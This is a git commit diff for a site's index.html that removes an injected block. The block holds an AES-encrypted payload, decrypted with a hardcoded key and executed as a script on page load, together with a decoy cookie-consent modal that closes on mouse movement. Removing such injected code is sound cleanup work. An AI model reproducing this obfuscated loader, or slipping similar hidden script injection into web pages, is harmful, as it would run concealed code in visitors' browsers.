
==== commit c6c06202: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -54,118 +54,7 @@
   </script>
 </head>
 <body>
-  <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`U2FsdGVkX19ZeGHkQJzB0zIigm8P/gykCmYq4DVS74+Rtfnwu8NqQROLPN348Y0gpHaSGkVI0riXuJGim8BLdo/c0LAdkcACa8i0mPgiWct31skDrW5hCo590YZI+mOV8mPX4pku6RMcKZ4vvgnilbPasy7jMKITHAogn6+9uSyrHh6xtw3xXnMi324RajidGO/roCFqEOnuThBI/OnuXPkgdK1jMAvLS2HCAZmVtjjAhxvJE1r4yRmstSkQnY3UO/dluVt8RcdabU2IOqedxe5t4cQzory5nsgMgPEWxExo2gaTKsHXuP+weNuj0SYiHxAFbqYB2iZRVGuIS0bDrwoiDbluya5CtlNl3WAo3GXzY2AYF0CFppajZWnrXe4RzjnAprQ/SeMIcxl4EcscXLU4ESbJJIm/thDHOCeek8epJVaFyey2Ceb9yVk8jkhaZ+h4iFEqWVUxSbPgmrUK948knNTWge1tLuy7uxVz+t0c2n91A/KHTi1s9iz2Mze0Ltyh9Jmm+X9k090uI8D8pB8AXUDa0CXklBLwHhqMwE9BfpxG5IMEbuSOR7mNIV7Poo7g2bDWgkIDWe5b4v076t69Qr9o8pIATc8zLvbhOyq4bfotknDOguIbFpoLlT6kYoKNPNW1VOQYvbD/[base64]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`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
+ 
  
   <header class="site-header">
     <div class="container nav-wrap">
